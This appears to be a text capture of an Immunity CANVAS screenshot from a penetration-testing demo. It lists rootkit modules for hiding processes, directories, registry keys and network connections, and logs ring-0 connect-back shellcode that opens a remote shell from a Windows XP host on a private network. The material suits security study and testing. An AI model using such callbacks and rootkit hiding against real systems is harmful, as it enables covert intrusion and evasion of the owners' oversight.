Immunity CANVAS Ver: 6.50 | Current Session: default
▲ _ □ ✕
File Listeners Session Help
✛ Target Host
✕ Stop Exploit
OS Config
Current
Callback
Current
Target(s)
🖨 Screen Shots
Modules
Search
Name
Description
BuildHTTPCallback
BuildHTTPCallb
connecttoservice
Connect To Se
hcn_beaconconfig
hcn_beaconc
hcn_beaconlistener
hcn_beaconlis
hcn_hidedirectory
hcn_hidedirec
hcn_hidenetstat
hcn_hidenets
hcn_hideprocessbypid
hcn_hideproc
hcn_hideregistrykey
hcn_hideregis
hcn_load
hcn_load
hcn_unload
hcn_unload
install_mosdef_service
Install MOSDE
▲
▼
◀
▶
Node Tree
Exploit Description
Node Management
CANVAS World Map
CmdLine
ID: 0 192.168.0.3 LocalNode ID: 0->1 192.168.0.6 win32Node
▲
▼
◀
▶
Current Status
Canvas Log
Debug Log
Data View
Exploit version 1.0 [ Fri Sep 4 17:10:24 2009 ]WIN32 MOSDEF INTEL Listener Startup Requested on 192.168.0.3:5555 (LocalNode) [ Fri Sep 4 17:10:24 2009 ](192.168.0.6/32) HCN Rootkit beacon listener started on 192.168.0.3:7777 [ Fri Sep 4 17:11:19 2009 ](192.168.0.6/32) Remote OS Version - Major: 5 Minor: 1 Build 2600 Service Pack: 2 [ Fri Sep 4 17:11:19 2009 ](192.168.0.6/32) Creating RING0 connect back shellcode to 192.168.0.3:5555 [ Fri Sep 4 17:11:19 2009 ](192.168.0.6/32) Sending back shellcode signature and Ring0 shellcode. [ Fri Sep 4 17:11:19 2009 ]Connected to by ('192.168.0.6', 1049) [ Fri Sep 4 17:11:19 2009 ]Informing client that we got a connection [ Fri Sep 4 17:11:19 2009 ]Listener did not have a current exploit to inform about callback
▲
▼
Set Covertness: 1.0
Now I've got my win32 node back and I can take actions as I see fit!